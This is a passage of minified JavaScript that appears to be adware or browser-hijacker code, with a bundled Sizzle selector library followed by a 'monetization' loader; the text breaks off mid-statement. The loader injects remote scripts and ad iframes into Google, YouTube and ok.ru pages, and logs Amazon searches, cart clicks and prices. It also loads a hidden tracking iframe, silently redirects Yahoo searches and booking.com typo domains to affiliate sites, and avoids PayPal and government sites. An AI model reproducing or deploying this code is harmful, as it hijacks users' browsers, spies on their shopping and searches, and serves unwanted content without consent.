e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21ef897172770ca75d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21ef897172770ca75d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52607",sid:"",tid:"8687",title:"Advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21ef897172770ca75d"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52607x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52607x8687xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21ef897172770ca75d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21ef897172770ca75d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21ef897172770ca75d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52607"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21ef897172770ca75d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8687"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21ef897172770ca75d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21ef897172770ca75d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21ef897172770ca75d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52607"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var 